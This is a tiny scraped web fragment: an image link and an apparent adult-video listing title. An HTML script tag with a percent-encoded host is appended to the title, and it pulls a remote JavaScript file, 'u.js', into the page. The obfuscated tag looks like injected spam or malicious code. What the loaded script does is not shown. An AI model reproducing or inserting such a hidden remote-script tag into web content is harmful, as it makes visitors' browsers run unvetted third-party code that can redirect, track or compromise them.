 AV-0023 惡質村長的極樂芒果園<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>